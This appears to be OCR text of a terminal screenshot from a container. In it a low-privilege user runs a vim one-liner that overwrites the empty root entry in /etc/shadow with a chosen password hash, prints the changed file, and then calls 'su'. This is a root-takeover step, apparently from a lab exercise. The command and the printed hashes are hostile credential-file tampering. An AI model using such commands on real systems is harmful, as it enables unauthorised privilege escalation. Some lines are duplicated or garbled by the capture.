 Sun 14 May - 11:22
0b/s 0b/s 0 85%
systemd-resolve:*:18022:0:99999:7:::
systemd-bus-proxy:*:18022:0:99999:7:::
myuser:$6$MF17f.mI$JMZ6h8g44ZqcEVDsHy.HVgaHSr2TsVGqCGL2f6xRJXy8eL7ynRnR1hprslKbmql6tFv1M1BbA6aiFF3WSoUtW.:19491:0:99999:7:::
myuser@ec7feed25091:~$ vim -c "%s/root::/root:\$6\$yNztiYd0BfAS3bfr\$bOmhJNUaEbq5nO0pYql5ZYxhqB.nKcGV36tZutpmmGkNPbob.w36Y8wtWQR7KcWJqO0RSeZ2qeye4Y6bauTAk0:/g" -c
"wq" /etc/shadow
-c "wq" /etc/shadowGV36tZutpmmGkNPbob.w36Y8wtWQR7KcWJqO0RSeZ2qeye4Y6bauTAk0:/g"
myuser@ec7feed25091:~$
1R
bash: 1R: command not found
myuser@ec7feed25091:~$ cat /etc/shadow
cat /etc/shadow
root:$6$yNztiYd0BfAS3bfr$bOmhJNUaEbq5nO0pYql5ZYxhqB.nKcGV36tZutpmmGkNPbob.w36Y8wtWQR7KcWJqO0RSeZ2qeye4Y6bauTAk0:18125:0:99999:7:::
daemon:*:18022:0:99999:7:::
bin:*:18022:0:99999:7:::
sys:*:18022:0:99999:7:::
sync:*:18022:0:99999:7:::
games:*:18022:0:99999:7:::
man:*:18022:0:99999:7:::
lp:*:18022:0:99999:7:::
mail:*:18022:0:99999:7:::
news:*:18022:0:99999:7:::
uucp:*:18022:0:99999:7:::
proxy:*:18022:0:99999:7:::
www-data:*:18022:0:99999:7:::
backup:*:18022:0:99999:7:::
list:*:18022:0:99999:7:::
irc:*:18022:0:99999:7:::
gnats:*:18022:0:99999:7:::
nobody:*:18022:0:99999:7:::
systemd-timesync:*:18022:0:99999:7:::
systemd-network:*:18022:0:99999:7:::
systemd-resolve:*:18022:0:99999:7:::
systemd-bus-proxy:*:18022:0:99999:7:::
myuser:$6$MF17f.mI$JMZ6h8g44ZqcEVDsHy.HVgaHSr2TsVGqCGL2f6xRJXy8eL7ynRnR1hprslKbmql6tFv1M1BbA6aiFF3WSoUtW.:19491:0:99999:7:::
myuser@ec7feed25091:~$ su